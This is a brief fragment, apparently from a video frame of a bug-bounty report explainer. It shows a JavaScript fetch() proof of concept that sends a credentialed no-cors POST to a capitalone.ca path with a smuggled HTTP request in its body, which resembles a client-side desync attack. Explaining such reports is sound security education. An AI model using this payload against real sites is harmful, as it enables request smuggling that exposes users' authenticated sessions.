 ATTACKER.COM
fetch('https://www.capitalone.ca/assets', {
  method: 'POST',
  body: "GET /robots.txt HTTP/1.1\r\nX: Y",
  mode: 'no-cors',
  credentials: 'include'
})
Bug Bounty Reports Explained
https://bbre.dev
www.